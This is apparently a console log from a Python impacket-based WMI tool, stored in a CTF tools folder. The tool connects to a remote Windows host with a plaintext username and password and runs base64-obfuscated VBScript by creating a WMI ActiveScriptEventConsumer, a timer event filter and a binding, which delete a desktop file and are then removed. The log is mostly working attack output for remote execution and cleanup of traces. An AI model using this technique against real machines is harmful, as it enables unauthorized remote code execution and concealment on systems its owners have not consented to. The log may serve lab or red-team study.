 D:\tools\ctf\script\py\impacket_test\wmi_query>python wmi_query.py -i 192.168.1.106 -u jiushi -p haq5201314 --dele-file "C:\Users\JiuShi\Desktop\test22.bat"
[*] reading vbs:D:\tools\ctf\script\py\impacket_test\wmi_query\output\delete_file.vbs
[*] Adding ActiveScriptEventConsume
PropName 'MachineName', Value: ''
PropName 'MaximumQueueSize', Value: 0
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
PropName 'Name', Value: '336f203a-e793-11ed-8690-68545aac985a'
PropName 'ScriptingEngine', Value: 'VBScript'
PropName 'ScriptText', Value: 'Function Base64Decode(ByVal vCode)\n Set oNode = CreateObject("Msxml2.DOMDocument.3.0").CreateElement("base64")\n oNode.dataType
= "bin.base64"\n oNode.text = vCode\n Base64Decode = Stream_BinaryToString(oNode.nodeTypedValue)\n Set oNode = Nothing\nEnd Function\n\nFunction Stream_Binary
ToString(Binary)\n Set BinaryStream = CreateObject("ADODB.Stream")\n BinaryStream.Type = 1\n BinaryStream.Open\n BinaryStream.Write Binary\n BinaryStream.Posit
ion = 0\n BinaryStream.Type = 2\n \' All Format =>  utf-16le - utf-8 - utf-16le\n BinaryStream.CharSet = "utf-8"\n Stream_BinaryToString = BinaryStream.ReadTex
t\n Set BinaryStream = Nothing\nEnd Function\n\n\nSet file=CreateObject("Scripting.FileSystemObject")\nfile.DeleteFile(Base64Decode("QzpcVXNlcnNcSml1U2hpXERlc2
t0b3BcdGVzdDIyLmJhdA=="))'
PropName 'ScriptFilename', Value: ''
PropName 'KillTimeout', Value: 0
[*] Adding IntervalTimerInstruction
PropName 'TimerId', Value: 'TI_336f203a-e793-11ed-8690-68545aac985a'
PropName 'SkipIfPassed', Value: 'False'
PropName 'IntervalBetweenEvents', Value: 2000
[*] Adding EventFilter EF_336f203a-e793-11ed-8690-68545aac985a
PropName 'Name', Value: 'EF_336f203a-e793-11ed-8690-68545aac985a'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
PropName 'QueryLanguage', Value: 'WQL'
PropName 'Query', Value: 'select * from __TimerEvent where TimerID = "TI_336f203a-e793-11ed-8690-68545aac985a" '
PropName 'EventNamespace', Value: 'root\\subscription'
PropName 'EventAccess', Value: ''
[+] Adding FilterToConsumerBinding
PropName 'Filter', Value: '__EventFilter.Name="EF_336f203a-e793-11ed-8690-68545aac985a"'
PropName 'Consumer', Value: 'ActiveScriptEventConsumer.Name="336f203a-e793-11ed-8690-68545aac985a"'
PropName 'DeliveryQoS', Value: 0
PropName 'DeliverSynchronously', Value: 'False'
PropName 'MaintainSecurityContext', Value: 'False'
PropName 'SlowDownProviders', Value: 'False'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
[*] Removing ActiveScriptEventConsumer 336f203a-e793-11ed-8690-68545aac985a
[*] Removing EventFilter EF_336f203a-e793-11ed-8690-68545aac985a
[*] Removing FilterToConsumerBinding 336f203a-e793-11ed-8690-68545aac985a
[+] DeleteInstance __FilterToConsumerBinding.Consumer="ActiveScriptEventConsumer.Name="%s" and Filter="__EventFilter.Name="EF_%s" 336f203a-e793-11ed-8690-68545
aac985a 336f203a-e793-11ed-8690-68545aac985a
[*] Delete file:C:\Users\JiuShi\Desktop\test22.bat sucess
D:\tools\ctf\script\py\impacket_test\wmi_query>